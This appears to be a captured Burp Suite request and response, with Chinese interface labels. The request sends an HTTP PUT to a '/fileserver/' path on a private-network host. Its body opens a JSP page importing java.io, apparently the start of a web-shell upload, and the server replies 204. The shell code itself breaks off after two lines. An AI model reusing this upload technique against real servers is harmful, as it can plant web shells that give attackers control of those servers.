 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
PUT /fileserver/2.txt HTTP/1.1
Host: 192.168.1.40
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: metabase.DEVICE=95e7e3c9-c490-4627-be92-4cc678aa0b3d;
_ga=GA1.1.1304037382.1637550494
Content-Length: 397
<%@ page import="java.io.*" %>
<%
响应
Raw 头 Hex
HTTP/1.1 204 No Content
Server:
Date: Fri, 21 Jan 2022 06:42:20 GMT
Connection: close
Access-Control-Allow-Headers: X-Requested-With